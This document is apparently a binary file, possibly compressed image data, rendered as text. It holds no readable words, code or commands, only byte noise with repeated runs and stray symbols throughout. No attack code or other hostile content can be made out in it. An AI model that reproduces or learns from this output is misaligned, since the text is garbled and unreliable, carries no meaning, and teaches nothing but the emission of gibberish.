��� �*+dp *�`P       TP|��D�n*J��в�m�ݓ$r]pW�<U�)�.ZwFh^�9;~� ��1t;��UZ�x$�r�ƞi+��jǴ#�-.��W�|��m	����ѩ�W2�޲�z/m�W�w���;:gCH��_�zE��0�;巳�炎�]��sv�-e�����&�դ]�q-Z��a& @P@� ��(�����   �/� 	���    |K*�ďk�\՘�m9��K�i�g�n��n/N��O����z5��4P�E �E�       @,2����گ���n�I�K���s~m�g�$�,{0�]77�Ǻ���N���3��ǱrK�\�F�D"���#]�ypս����rv�:%r�X�C���B$�o3ӲJ�������'�k-���F�`O#�q��7y��{3j�v�AJa��X�@�L*��J�@���܋_���z   ?�� �OY �    �q$���?SЩ��M���՛��w��>Á՞���L�l,�,�n�2�cڰl�X  �((     �(el5�4e�aSV��A>&U�"5mX�.� ��|W-�WM��kk��z=Ka��b�ډ콫��L�0$�g.����<э�W���1��n��=�q�DtKU�]� ���+Wqr<C�ζ~�N)�OYKy�/�*��{_��:�|��I���9|��.�1si9��mi�K��b�U���  9��b����گ@  ��� � �"^"�@  G3z�3�������6YKv�M��5K�$�Ǻhh�ߴ9�tqA���̉�0�8����ǲ�uπ�ӑZ:6��7���D�EE     P�|i���F[x�v�f��$S]i��W�~�����&h$ӏ'q�Z3��W�[m��iB��y���R��C�r���zfo/%KR���i�蜟8%vr+�]��̺ܻ�l���J��]�c"ك�<��#="1 Ύm��bߩt'����V������[?k�tv^�\ͥ��l<�*�Ɋ�E�(  #�r,Q��U�   <� @_� c��aYx� #v�������zsm�G$�J��셽1L�fe6'�!8��؜6�8,�6t{F���Rs�V5g��wz�3m�ݚ�]��L
�5T����c֝fm�^��3nΞ	[�F��q9>�M�S�n#v�t]m��cl�ʍ���U����W��"��p�2'��m_<2�Ѻ�;�����Iz����C��;�\�Ur����G�b��[�k�t�^���V޲ÝM��O�[i���z��f6Z�xf�=O^��Ų�  ��(�����   �/� 5��"\�ud{%&^���Q����.�v\L��&bZ筫2$��2E�l�$�	��q�!��C	Ə2(�~�'��uz�MC�w\6�^E�L_iw+�_K�_���Gͻ=��:�q���ݵ�f���WYX�z����b%�T�ʎ��y��>qj���v�a�t��?i���-�����z��<�s9���:9�[y]�ױ؛r����|d��s(�k�9z*�MU�D꼵a�ֵ�x`�" �&%�e���ym�RG���џe����V�Ɋ�����NG��X�� �/���   y���� � E�s	��*��vܟq�����������b�&�V&a�j9 �A��"Z�!,G!-G�1�$LM���'��k�6x��uV��ήs.�fۉ���~-��ЍL[�Ŵ8]<aV�~������z��2u�sod�Hə1�YZ84g�v��Z��.��{MN�����a&l�)�L�����V��=!����bM�� �W�;�,�|{�=�}��5mED�AUZk�E|^2��G+"��ٰQ������k[������9�dÚ�J�b mLl�Yy��b����گ@  ��� � �9  %���ϭ�~ߎ�0uz-��gV�ύ3)��WڙN�t�)؎��\w���
"�����-H����űq3�bܽ�_?�,V�e`]>�y&}IB!nB4yq�����u��mZ��er�ga�^�X�~W`�Ħr�ǡy�eo�W�ڶ���Z�h�Od>fOz=E����ʘ�9�����[V�7r`�$�K�k�G>7��Y�������wV���X"�#��8�����o5�}K]]u+����ȀD�o��:I6n�X6|�S�Z�� @_�_�   ��� I� *,�afV�e��x:��W�/��k�gFLHB�'X�c!��;��D����8E��Lq�N>6^4__�Fy���ݗӳ?��d��
MQD&&����֝a�e,�����:6���&L£&�>&s`�'���(�sa��^��N�1�2_�S��A�Չ�V|߸��:��������t��MK̬V.GD���y�F�{ON��(k�[6)c���g�Ѽ�Es�e�쵚�,�G#!��Z�����]j��ھ�  ��� @49՜v��*(M���[uݏ���u�-.֭�O����"6a�`ɏ L�yH�bq#I�Cƨ=cR$V:EV�k�6V<_��)�'��i6.��!�;\)4h�F�D���Fө���?�mR��b;S�[�y���,ئ���t[{+f���ђ6g��ڷr�,XT����b�H
i6ؐy?�躼�� Ey��8�M.4�t��\�1�y�/�r_�]��k�BШ�������DUn�A��*�?sv/욦��j�S2)�bVee��]j��ھ�  ��� @��$J� ��K<RE��o����n���}�L�)ؼ�L���82ߌ�ɗP�X�1*ơ ��%"GD�$X�%B0\i`�c�v�{e֒�&�~�����s��  E1ruyW�~x��}��Uډ�y-�:��i+~�/t��=�ɦ�gWw2�v��<e[�t8�o-��ҫM����+��.���OW������mțl�rdŝ�}���f[?S�	��J
�MTÐ&%����+!�Zݾ����+/�)�5ɧ*
�#^�Y k�}o$���~�  ��� @,RĠ *K42ųz^Wz���%����ru��2���F�8��4�ϡΓo&��aI&Z�<��	]��bI2³ �:8�x�ۑ)M�x=i��or�E�� T���M�E�����D�����Ϫ�b�������x��Ԙy�&�`�W�6�CV�S��Vv�c��}uhհȵ<^v��wY��k<�9��[�=_�6�͉>MS��ZNh�]_�\��S%[渣�	��h   j9�f2H�x5�,
��������*
��r=w"���^�  ��� @43�X* �OղmuY��Y�r=M�^�O�����8�H`�u��X�q��f�_3��m��dL���5��\WI����Y����M
4�s��$V��9ާ�y�.�Ջe8h
ёd��l�o�j7=*� ;z&����)ѣy��v�ϒ�纱�8�5okI�ɔ�s]e����+�%E�rT�[�
�9yYz��-�79���z#�>�ɳ1��ѣG��r��������K,o���>j�j�\"�@$ k�H�-v��W����{6a@-
�@��#��LQ��U�   (?�#��eb��ѣ�U@�Lu&I��W�We��7�׵�	�L��`n ����Q�:�w:E���lb�t�̱~�����M(m�T���O,���K1��E��Q���������~Ǆ��m�t2J�4 �c���k�Ϭ_��y��U�}F��UY�+gYaYDٛ���b�ե�5�y۬����_M�󔉩|;y��7��fF�`�mo� 6z&�U�>Me�_��{���:#��u[�k���ʈ|���r�ڊ�8�*,�@� EH��$qxp�0��_��x�^��'^ UQ@Q��z�I�/�ЭU�  /�Y�0�9�dl)� d.4��I��M��9��/�t�gU�n�|L�Zi�k#�Y"�Ί'Q���u�{Ym��,�=%��fp�����K[v�q�՝t��Um�d��qn�M��ծ�J�o��+��;���Ɛ��aj���ζ�V7���7o�ѴV0�Bt4��Bv6���>m���t\V�k�yǩ�_���k�I��1���,�AwH�dP�?Fi6���4��o�V�g���FND2�R9�zH5�9Z��f�� "*D���/f��r�7=FVx�X���-�� ��D�����Rz_��b��  9����a� 3���� �;�g�v��>&�/���m����6?]�u��t�>̛֭{�L�i�Y)�dmf�}����w���0��?V]�1y�kV's��OK����J�����ѝ.6�(�FH���w5�u����
r2��K�����-껧6Hd]ժ���|�z���i˵��0-�w�u-fWޮ�ɳȯ�n�ǘ1�'^,�x�^���rڴ���YSd�Y5���N���տM�p��}[l�|�.y!�Ց�I4|�-(�z��X�C�z^��/*Z�.DVĤr2/n��v��^����Չ������E��h��� �׍��z8  �~���΀��7����f�����?�DۍF�8�X����wL�=���+N|��^�98����I<s!8X{\J�E��4�����+��G��A������ͩ}m�5�!u�t�u�w��tY�����|�>ݾnjz�C�V-���[I��櫭�g3Ws����3O�����.?a����w����k�X�����+�S�9@\��D�%��gi~)���=z7o�Q�wY�t�:[y�'+��&�M�v/�9��a��.��<~��߳�3bWvѱz�����dc��7��#l�e?����� 
�����zH   r�H ;.4.��<�9,��O�<W�3ent۾���ֆ��o�;��1�fݶ��α����zM$S�$�#�S����h�2��� �*�]���h D�E��O."����-���\�*ߤͳ��A�5�j�N+�g��!�?M��ɽ�d^�G#����Q��hT�{���6�I��-��/bq/�4�z�7Ixޞ^�;��!C^ܦ�i���!�>���?-��(��n��v��89�eOK6�s�b|uk����#O�ntn�O�u����y2k�32&E���ţ���^ڌ�`�=X@KUF��V˛�!ɩ�T     ��=�������{�4�7ž��w���G��˗F��>��*��슯i��j���Λų�ʴ~;���g?"[��6�OA��>։�Q�I����oF �9� ?�T񅿻���t�S�~���UF�;��l�8c�vN*ǻ��3�Aд�z\4��8hWỞ���9�����t� ;�8i���|��r��3����[�61��x�ǘ�Ÿ�=e��m��W�.�E����ȑ�+����}f�g'kk{�Sn1������<BX��y��Ow̲5o�P��\�{Ӌlw6������V#[�oB���b�]� ��WG�~��    �����0���/��pӐ�{��#Cg!�k����3��K�O�/*_g���^���ռ��=1ȧ=Դ�\4\�h�^�tyC�O'��~��@���l�'�O�i�u�iA�B]��-u5�n�e���W��2%�J]<�^�O��\2�}{�Ζ���}d4�{\4-p����T���Ց�i����OPv�I�v~Do�/W��؏o�9�-�8i=A�w�^�dY�=����e��Y���k=<���9�+[Ti�z���:��h�x�Yx��}%u�O)��|��W���_���[�Б��?8�'�}���nv4�f�Л�S��K�_ H    �=�� ����7�9x�����������Eߚ�@���x�<�W���A��p���������ۭ�6Y��E���1L�5z*��U��}�0��_M�<���$��K����՜4�=�Y'?�m����߉z���4��/��
�M@{SȞ�����=g^y� _�aǓ��A��}Z���O���4/q���AgV6�m~>u�x�<�[���y;Ts5�r�4�����>a�x�6�<��#{,��I�]={\�L�3*��y�f�O���N/j��6���葇�������(j�6��)��M>� ��w������>���y}���m�Zf����0���}�U�Opy����     �g��.։��}�xÏ��e��>(�8����Ƿ�Y~��q}��{"���)�s�{,�q\hV�c���7�.~�<������>�]I���5�ǖ)������j����Y�F��o�>=�8Pa� ��,���lF_s�[޲�� �r�,�ά���}Z'�c�v�00�]���)p�֮{za����~ï>���F���SC4��A�o�[�x�7��֞K�\����oN��9x��d��=�T�^��77����B�0��e�:)<c��XW�;+ӭϣ�շ�<x�zJ��o��I�N���~����7}����c_���2%ړ�v��7��KB)v,     ���`��F�?=�(�N����� c�6����y��s��O�v�C#8?6zK;��sI���[������3��(�
i9����O���3�c|rx��y�J�u� �.�ao9�?W�C�� =6 =U�_T���8���/�p��>�� z����^k��C���2q}��`� z�C���

��i/�qv�)�V$Rd��l֯���A��cўs�<�*ꣻN����Y���vAK7I,e|cgV6j��1���7�'�,*�����-V�ڞM��Gzy��A�9%�!�z��OS�ܴ��TzO���D>{�Z���wc7{�^���       8� {?�o]�}��ӆ�mX>B�ߑ=�3y���?W���r��ӊ��Y�4�������m%��G\4��C%+�S�ZC�\P�;���m=���]�D����]�w����H|���\~A��p�@{�H I���~'�᧗�����g-l�x� *('U��Yo�1������/��>���d���������o�p�#8� 2{#�>Ǚ��������-�X��������C�/�E_fP���6���|�xuGٵ�����|Ϻ��,.)�\�З�YJo�p9=�ty{7%��NW��_�w9ФO�}{A���p��o�y6好����Im�`      �����0r���Ϝ�C��Ⱦ��7��[>��ϩ�g7��� @��.3��W�Qm�|���9{�)�� 0^�-Q�v�������}W��y�}��fp��3��$�ō��Щ�3'�<��quz\�o��p(�������-;�DJ�Q�+_�q@;�� s@:�W���O�|�Ѩ�j�;.7�{c�j�=?����-q�^k�_,h���Qϣ/E8;C���<���� }+�{'�����5��E���z|�w��<�d��NFz�C�~�D��}hz,>k�����Nc����i�>H�����!�z�Z��^,(�=u��9輠�       �h��-ˮ���{�ޚ#��;������[>��ש}O;������쫞����1�E�+��|su��{�=s�嫷�ݮ��N�CC^�hPܞ���%g��������tv�]�� ZX�U�~yc���b��|oW��s� 5<�ٔ������l�K��/�(� �/�(���eg��c�>�$��|oa��S�4�͊�%�)P�,�X>C��c��|�I�"�0�����Yz���=��/��Z��c����?��c?����<F���,�����o�0='�y2��=��c���J�ɫ;ik^��~���*oA��Dy��i�i�>w�ޚ 7�~�|��A�3�3��        1�9��H<Z^�L8�t�A�x1�]y��PyT���s�L:�Cc[z��*�)M�ϚM�:���ƗG~����\�xؼqB�.p)�]vhl��K�� �������S���:�l5.�AȖ� |���뽶���     B�}�F(Y�V�a��w�t��߁�J��� x�*����ejps3y���^o{U��})� �pC���˅`Y�V�8U>��.0*x�{n�
_y�ͦ۬~ʳ��̰tR���n �J�ݔ�y����
`���ǹ�      �� 5      !01"25#34@$6A%B`P��  �--W֏�:
Q��
P'�`�I��� ���E��7��<��:�	�$�J(��'Rcq�+�:P)�?G#p�'��	�
P\�H���wXOh������0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L���0|L	�[a�$@0μ�tG�r�(�����H_�~��ف����:�a�C�U���"F���v����2� ��I�q5ռa�(A�uv?ۿNk�l�p0000000000001ٜ�:��]��x?�`:Щ0����sOX��%��� �+5=�X��W�yJk��p�D��9q ATdF6������f9```�n�C����";�QWȽl�c��[�Cd�y��,�C����FJg����5��"��ÞFHt�%cx�a�D�Ȋݕ�缯Ci�:ci�m}���iu�/�8�Q�7>�����0C���1�1�m�p00001�}�����f˞�y�b��k�5,\���ܺ6�qPC�����#%HF��N-�a�4�njT<A�!6٨ɲ�rr��/�h�cg�1�� ��.�mE6�tz��?����ddd`��"�ٍ�6�n�2��k˞}�&YLz����aIؾ��	�֣k(偁�<�Q6���q�I�d�&K�[� �
�?x�q�P0gȹ�G��H����NL�ͷ���K���_�s���3�6��` ��6�A�!�FC�^<��~^��e�&h���kt�E�'���t�h�$Bq�4�
���ȁ��P5�ddg��w�(�;4ήz�q��1�]ϯ��Cie �F0q́�`���a�NE�@�z����7#�E��x�H�o�a��E�i�zO	zqh܎N|�����.L{�O�n��o�H�5�޳�_�3��`�A�E ���`�Y4�	�D�yw�a�K�Aم��m*V�B�K���j+�qۋ/�3�|��.L�OW�a�=9����KS#��}� ####�+��ช�I��r��e�e��ߑ�{k/.Ɠ����v��E/���v��p�[
:P����;A�L�� A�uy���3.zGR��A(�G>�E)�	$\�?��p��آ	�i
,���8��PQv@a�����x���"!shQ#0ӓ�I9)�"�f������F��&������i�9�ME�G���褰�����d.���ے���>�����S�->aeɈ��~$͐�$�l��Z,0��	q��n��Km�NC����j�V����2䀟ey8�}�X�ۊe�3x���Mϯ�/q��m>"Jr���@��1ف��mF���ڞDC �3cìl21���2R�
/��n�q�&-����?�;x	/ ��ZǸ3Ke:�	9N>h��̶���S9\�|;N9�X?���!&,:�����n�Ibۉu��_���q_�<�GM��-���{��aQ	ֵ�#���ǂC��
O��>�Ȼ�0�$L�"�q�Y M��Td�.\<�iN���`���j9�	v2���v����!�^Ƭ�}Gcu��z��U��LZyR5"X��E���+�g�k�?�.I�O����Qs�]x�����.'��|ÉNb8�o�b5Փ��P�6�x��mU)p�� 4��m��2�m��n���k�1L3����ưl,�-C��eȁ.MF5��BZ�I� �+�Ӹ%�Q�"E݋p�(n�$=*"����DIMLl8������I:qq�-D�+i�ɬ�Q�%�����9#���婬}���� ��e�Us�W><�Jc���B/ڻ��9�)��Y���������y�J��\w}�92��D�g�����pE�%Ƚ�F��HFюFacnA6	4.�۬j3Zɉ^��I�bZ^���e=-����,	���_�3P�=WQ���U�3ȷ�Qa�}E��HZ�j��B�V��zS]��	�Wv�˗l��}Oe���7ڻ�,�]jtH��j[��X?h�=�Ĩ����lƜ���S똖o���Z��=�p;�V�=�y��W-�����9;t�JkNzZ����
<67��! �001���(FЖ�P-��X�R������e)	N2V4��IS�Ze՛�&%��YA��.#��EuTj�L�����d�� J!eu���=9$�c� `�4ŗ�w=��ᴢ��]���"}��I�N���RA�M���{٥����JI	Q�C�Fa ��9��BBHfA�(�`NEųu�(ߴ�SR���.v[|B�^��d�N֒~`�:Q4���Y���M�$D���J��v� d.zrw�4��H��0��WsG��i��mt�-(Փf'���8��&"�HZ�r;	��++h�,���2I���C����4#19(��j�sI�A-�`��f�Jr-�Z�ak~�M-2`7�0���)j,y��msWR˱�w[�ULWRH?��6k��6�}���|��}�0��.���]K�7��=�V��<%_-�KNX<Q�r��=*�Kf�K~HB�U.��0WUD�d�(����sHHs��S��FA�5P�4�E��uL=!�)4t��.E��U�k"٢35��B���NmL�Xk^�?��q�+�5:1`��i��}�,�����]A�fI)�|d�E{	�)y����k�>Or�c�Sj��>��c�m=�h�Ʋ���۪�j�u�9�H��P5�c#p5P3�D&Ln�4�OYɢ�LDs����P[uM�D�P��((������.@?L�=1�2Z��4�=B�g�,``mF��ym�i�2N�2Qvj�5'(?+H��g�b\�5O���FK��H��*Y��<��pm�:�vkm0��u
�%��]@�6�?OP�Ù�_���cp�@�3ȁ5���m�ORl!��@��OU>�R麒lF��w��~Ĭ��rK,r� ���eT�m�5ib&�o��Q6;�#`$�`�6��h�%'��PH�T���ޞ���ȋ��s�1��o1����V�B?��C��E�ұ|e���b�7ęYk�Iq�a�kH��P*��к����#��_p�@�D��8'�M���p5�� �dj[^���t��D\�;	E%l]"j.9�Y�(�l6�<���q�� �x�4�>�z1�\F�Q��Z=�zQ��/ ��^��_,��A��ӽ�G^*�7�b'�i��呑�E��kØ���Bl����=�ԯŻ�f�g_\4Mq&Qx��]�K����j/�r @��ہ�H��k�A{$��WƇ��FDFH�c�9�'�l�ĵ3���m���&��]��@���+d���o�|;��\��O��%m�ϛ&^Z�άچ	�F�ɺ���wddd/��n����%�����ʧ��
���U_p4��S�M�E��hx^�k<��i1_�祢�.�z:��<�$į6�� m>���n	 �3q��b\�lfSV{�;_x�ƙ֞�����A�<	�.k��aǿ�p����8%㑵^�\�F�� ���/���n��zTDl�55w]��3��n��E~�g;ayʧ����N&�3̮;��Y�!ET�l����R�z���wGR���C���a�K!s�fѵ٢�.]�qiH�O�ю�G�d=�P?m>�0�`�a& �ORYu�ӵd?��,vk�U���M#?.A�	��ŌL'o���"r�����M�d��.�/��́��F-��+0�e��G/Ĕ[RbCd�v�N��r���6��o>��3��>��#���4�nq�4�\>��"s�@E�L�L͘#�f�c��yp�!���XQ�L�N�O�+ S�
xL��9m~#~%_���˙0���?i��m���l'�[M�Q+��[hKM�!���8���93�(`����2I8��l%�"�]H(�T{��~DX��d��!����(�R�
.g�$@,ͨWL�G�eԿW��,����h��;q��>�&v��]G�}�Q��5��M�-!�?}%���}�a\�	��)�/mY��ˆ���i�.Ϩ227�p�,��>̌����e0i�Oa�R���ɤ�J]�ʘ	��$�w��=j�!=&���D0oRI ��d�F4�_c˧�G��7�}T�e��	��,ό���kS�-����>���_��>�&v�*��WlH��m�SA35=!�� QC�%�&�*�N׺�~F_2��^�7ˆ����� ���� � ��7�FEy��.{Y=���߳d/�tѧ���� D01�k&��.m(�58����Q���H�o�lcFC�F!h���[2r+Voi���P��i87�����A��H���o;k?�Q�+ߜ(��\[�M���Y�S��яVV�����]��m���CÉ����VqX+t���s�R��
xo�:�e��(Z��\2�<Q�Aew��BR����
��JYo�% �_I��u���ȑ9E�E��KF���z�&��:��=D�6��-��W��i$#�����<Զ<$�G�}�L���eGЯ~I-�JI)��j��ċ�|��ޣ,����<�6��'6�Zj�eE�6�S���%�g����ߖ�����q}G;�� ��q���f22*��+��.��2/�	ȼ�r���QȂBHqi%:�+>&w��@�"��(��0<L�.ŧ%�K&��FL�r�&����D4���,%1��.fAd5D��/C�}�L���eGЯ~Q�8������K�}���a�[��u�B����6��~9�������%o��Z��G'J��"Ǟ�J'<���/%q����2��l���Eh�;�=%0cS��HI ]��|��"H @�\Lv�&.k���.�U�=�B�7U��n5L}h�5�q.5�ǚص{�z	FE|Se�NoA�3
 ���>ɱ#��o;j��O�/ߒOi�d�fDj|ke�}%�a���$̷�٩��wBª]S��
���r�O�<��p-�g�N�6�j�V~��Cm�V��-�HA.��geλ��	�Jr>F�T�&S�C�j��^,A�u�I)K��v<��%�7�V�K+�}�dO/�܂�c�%Q��,���v����M�C�}�L���e?ҿ~p�tL��\����������)�>�|���x!�]aB,)W���DX)R�S��'��Pqз2��XSG�l�VL4�z�J��C�¶at�)�����S8$�		 ��""�Z%vVV����HO�)9�	c�6��%��GW���ƐĴyy[���o�D��U�ػڒ]H�HW3����m��wKiw((��B��͗{�g���ڏ���+��jK��]���rJ��(�S�^�"�����ޣ�I%�����(!"Kq�.Z����"-�� Ͼ�� Q+�̕�z���p���#���ٖ���r��2%FSE6��V���AnN�v�I"���g�L%BM<Iea�p&W=P-e�.�Y�8��J!1��u�E-=);ښ�LZAJr��H�{J�?H.�Ad5,���3��gmW�龗=���YĆQ�kmFP��$�%�3���%�Ӯ8��+3�� �Ю�r[�8��#������ �נ;Mlջ	 ]ƭ��gic\���@@5!�]j7&��O�(�Bj"���̄�lLE��S`������V"�j{.'��xyR[ޔ��b�>M涾�[K>A8RM8Q������C^��YH�"1��_w�x��S���ϫ�!��H8�Q���-R��ː�c3$G�[vZ�����Rr�+u���P-�nG�m��?F��=��&�A�7	��%�i/������r�\M�F.�A,��B4����d�Zn���W�艴��$@�"Ch�>VT�M)1��qm���[k�4�:�FY�q����P�X�Ȕ�c�A�$�n�W�
�5W��G��.�
 �rZ�A�>���3���t� K�W4��q��$����uo9�Ø�	黭2�N#��o���a�\���(FR[F��)�#o�c��y�n� Q����26���ʔ�5:b���7��H!���x�&#R�uB�b��%UY�s�>d+zzxU�o���"ѵo5��������́'":���8�ZNH%\˹D�o�FR�;xg���ڏ���.�\�E(���i����;4Ιv��4M#��V,=�T��OH{B�4�V�Yq���� ,��������DT)�+kQ(,� %#h"��T�_+8n��Z�p\�'�Y��(�>{~��^%nG�R���	p�IzN��Q��N�-�K=+K�v�� v,���-�����?�"@��%��7a�l����w�Q��0z2=�xg���ڏ��}.�\�#�(kB�X���9�����q����b�.��r�o(�9)�?P�J�(�N���2?���p~\����p~\�zkz���X�LD�CE�6�$ ��
l!>¢���ή�ߙ�j4B�<MDbm䬛o溶m$��l�Hoj�,�!%�y�IkPS��F��3 �#���u]�[^�������~\�e�6D_� ��0��
Sl�w���o;j?�O���r�^�C���:�cV��&�m�!�p�k�2�3Ĩ��C�zژ����{'�,�C�SK&��e�2������<�Yn>��2#5� ��^G����^iҖ���_J��g������F�����>�QE�FM-d6��D��qYB˕�+���!D��ۣ2m����h�%�ձP���g�.���(��5$���3�䶛5�m=G� ����������].�Dw!�Q	j�|��J�u/��H}�^�K�4<���R��MC����%y�j��s��T�)(�M�Cg�$$��d艝K*�+L؝m����~�"�.%PD�f���6��Iy`!���m$�5�k���&ע�����V�M�o�G��8��9J$5� K�c�C��v�|��AD'DL�aQ_��>p7}}Hr�2�q.�j���ZwJ�~��q=!�t�{L۰�&9zf���*��Z������V��$���,�.�毦�Ӗ%e\C#T�N���Ă}�����RHB�% ��0b�"gD��"��!��IyJGRt�o����-�(�tވ�ҲI	���RF��ޞ|3�i\	��͙c�i�2�՟뼸o��w�d�)"]���s��p��v���k�W�B�8��ɐ���}R^�N�D/&� ��!&���3�J��?#�A1�݇N�O�k{% �����L���:2�dνy�#,�q;�1���S�1}IG�;N�ی�$�H \˴����[�8�pϝ�w�n�P}����ug��.�����/~�ˆ���� �c���/���{���x�듄FO�@���Y�xiǔ����W���U���R�YM��߲I��y�~z�'���$x{��S�J��Z?E��_<
�v.+��d���]�NE�Ϗˆ}��������������\7�G;߲r����RrE ����_����dB�E��eu��L'��^����CXFgA�yB�i�<������FL6y		��ȘDq`�����@�����g9����{U
F��s$�0F�w0���>�[K�u�*f!I��Ѵ�$�:��w�KI�	�ivٷ�KT���	����\6ZP�9_���_�߸zDBt����}��u����#�o`x9�ꣾ��&>�W�\]�RIz���aa�($�LϨf�g�R^!��
1�5&M^F~����Os.�� �O�j��I�� G�0eφ}��iD�]/���J��'�՟뾓3$G�kv:���l�g��/��d��Y�6H ��ի�YP@ �GQ��0���iy�H��u�"��V5k�;����1�^��3
P5��b6�%�4G�#�^>:����%���q�NDgr�F�z��>�&
;.�+e�'�^��� X�C�\����n軶��6lq��xj��\���D�/�"��s�:�`���Zw��|$������+��&]��.S+�;�(��a
`�FFy�A�R��7d�+WV���k}�um1Y}N����8R��RXyB�ݭz���,$� ]���on)�����H)<��ǣ���9p���$��D	�#J�{���mü6�A��6�7M��H��-�����X���;�B�q@�����@�k�8��mA�r��nF�c�%�帲|]Ev�T�O������XJ�V�FFFFFF��P[����gtV�尞�����Z�s�"|i��F��܇�-��W���B��	0\��g�q�|3��g*����	}3#'�Z6��yy�d����Ï�ʐڎ�	��������м֖�Ƴ�azz���bş7��!JKM��T�=�!��P��2�$($��<���0��x���uY�0��ܑe#��Mb�^^b4��˻C7�	XK��7�p�7����I%Jx�`�N��9.�;H쐯c�����-ǉ�X9�w�m]5B��eܒ`������2��>�&s���U��)�oJ�w0���&��\�wd��涛p*�*©��'h�R�6Y$ul<\�����ˇ�)CP#{�R5��v�B���!a`������PR���:ї0�l���	�:m)]=ƞSfi28����$�w��%�X�7�èan��V�/n�xf��+�cl�1�D�nAŅ����ز����M��oW�튌�Cd �A�af��Ϸ���S?ĵ]/�� d����ւq�_4!jmpu��Rc�Lg_Ӻ��gE�]��Jo.7��j� +�R.��j5i��p�d2�B�J�F���-���g�Y����[��T�*���>ei���%׻m�m[0�ۂ\�'To�zɖD�J�����D[��2�n���q=�cn	���T骜��4���{2p#>^BT�r�3>Eφ}�L���;]<�Lw�Co7�FAE�N�5��\�A��c��%��mv�G-�ħ�5Ķ�|I�5��x�\6��.��``C�"+6U>OqrB�q��q��4�B]�����7��H����<2$"�"�]��e(��ٛ8<�H���n�F���g:���ޠ`~`�Az���uv�[�I[��$A�/<lU��>�'ME T�RJ����n�+L�0攆�#F��r\`��O��Ai8�7���( �dd�r.|3��gm\��l͆dO!i�RB�ҳmQ$�SB�E��T�m�V̇��z��i��I:����JF���.�ɵ�1#h�0�RBd��0��"
�'����V�5$D���[F�[YָNT_�Q�_$=}a$��`n3%�(RM-a�1=a�-A��Γ��n�!-!�@��ZF&�DU�x�� }2;�Q�� �O��>���3���VLȐ��2
H23!�ˉdԞ��a��
W��<�p=�T��ؤ���Mt��!u�[X�L��qR�� ��Cc�#��%Ȃ�����d<x;ڇlV�䥘7T6���d�TG��@�(i�S����v��d�ƍ��֊k�����l&3(���f�)&,�l�O�B#�U@ē,��Ϸ���Q�U>-�RI��ki���>MXH`7|�����a*J�����x~^��V�iJPB\֡�C���I	Q4�k�#� C##�c�`�g��L�U��Ⲃm�`�hťL��*����$JfE��(Kld!����\Þ��j�O��(�)9,$��fy�Ϸ����ӉD��!�Q��AD>��&d��L@N��A:��u!7�&��O�c�0lt�.b6�R�n)�I ���6�>O�C######":���g�j��^���U�]L�����22<-! ��`�ă.�%� A*�p䈲	D���<�φ}�L�)l�#���)ԓ�Y`,���?X�JBHj[O	�y���ժܖ $�5�aOX䧣��Ԕ������,�tv��H/�0�(��I��װ�L�oI(dg��}�L�hl������4A@�����5��rd.S��>Y?:�0q��%o����ѯg�A�j�.��*�f%�Р����^���� �\�p�pf�_�IX�7��o9�g�y��r��ĵBd�%���
�"	 �"M���J���# �����VR��2p�{=YQ���X	�2�-]U*�u��z;ۉ
�0a�k��#��$|�Y���`1$������o9㾶z��n�=�yT`��?X� �5=�0�\�r�#�x8�1���:���_T"��[PZ�_�L���t\W���i���+q%܍��g����s��骮n�Kd��P?\�I9驆�y�\�Hc"5k�M�:HE�N����aU�yGVJ�}K:����@�Lj�.�Y�tv���k`�s����� �C �3 �������>�&z~¢��7]0�ncMD�A���U��\�HE��
H1�	��oӃ0d1�'��tF_��V�t)��@�0J-QH���*+�v)���#��X��̬��_�%9�ڜ�r�o=H��IDӉ����R����q��CGQ���[�"/-@��W�2���=�S� \��nc7+��r�߯���6����0ad$#rg��4����y��o;KЪ�����\����N���qbUpԣZ��_������(�]@��D��D��"~g*<��O"�ڱ�h�!9_"�k����nciVAϨ|���F��єE�� W#=�3��g�O?zj�	�����I걗��~O�<��d�{_��Y�i[�3�5T���O"�uLռy1]��)�A]e�s�K���S$j>*H܌�xg���C=�Q�U�����MKc��/L�4��Gm�_�F<9\ym�d�ksN�d�+��F/����0�D��]R5n̈��>�ʌ����J	@�g�Q�#)�N������>�&zY�-P߅/���k��G�BE�@�g�����_�~I�`��g3�u]���#}u�#���.�j�-����En�ԄA��IX%����+!y]���Q:��UY��8g����T�骶a�rc����>���L\�� ���#*�H/gQ������/���1��	0@��ױf͝d�w��-��gV�E��$%d�y�Ai0N+�<ܦ��2R��3��g�j����go)��(˼� �/�<S�� B��8��@� ��c�j|E0�+�>�>�ȁ0]�0ܶ�1T>����H�lYK`F�2PLj����BҾ^|�3�IX'Q2;�RcLJ�D&e��W���K��3��g���S.C��DI	�C=5w$������R	nlr*�H?�E�_U/�m-@���r�c�F�v�-t_��Η�a^����v�[�`l��A�Cn<�j�[	gS�1w�B��c�A���.;��ư�i�Y=�%.������g����WL��Ēq]u)�ˈ�}�!&R!1*J��R"�j�9��~I��\P���q�>D#~�?x��@�v�-l��k��<�R�v��B�R4det��B�ʊ<A�6����*\�6��DՐ����`0�d�a�KO2��6�=�VsT�	�X�I��<3��g��ʉ�s�� �ȁy�#��<S�C*�R���a\�����́~�g�Q�ލw�U� yddǑ�!�t?�!���@�Sb���B��I����3��5��a���aw0V�[M8F�1%��̄H,��ʏ8?_�}�L����\λs#��Ȉ_�xf��A"��e�$#-#��Ho���W���($��"�k�W�+B��`�g�#!�YtJ�p%	z �I�S�"����� ٙ�Nd$�e
�� �i�v5�'��?/[�}�L��g���.�|g�騈L���uO��� 9�p��l�3��z̹B�V ���ea
}�c=�'�̦�S�k�-s������-�q ���Г�kHYN�$̈/,��(VH��ߟvy	�[��܆��>�&C ��&3�^�Ý!_Պp�7_�HC�c���S�d��u�d�W�v�:� ˔w��])�i��i���P�	\��y�$j��ot-��2223�o��~�"F�J�W)���������$8?�����
B�2Pe͡*�eX��U�yI�݃R�.����o=R��e�q��pAQ��o�)M�B$*�
�HUHUR���H8�6���� ���{掿$k��WPN�᷌��u�^�t%���(n��n	?=l���/�%���
q�����	:�	9:�c�r33>[�5L���e�#h֒���(� 6 Ƥ}/Y���T�脳S�f�#�����6�d%En{R�����x��&��p���%�L��鎐莐�h��q��I�+P�RB�8�hQ@�l\72M�.x5w����O&�SA�5$7n�I��w"�0E�S��>1��x���	���6�kت��:�/�2$���$j�N�le��G� fD7n���ts�t�8��hy��h2�;Y

�n�J�x��l�,�6�J�+Ֆwl3m�m�aJ�N\f��p���g���Q	�p���M��$��6��6�`����6GH �
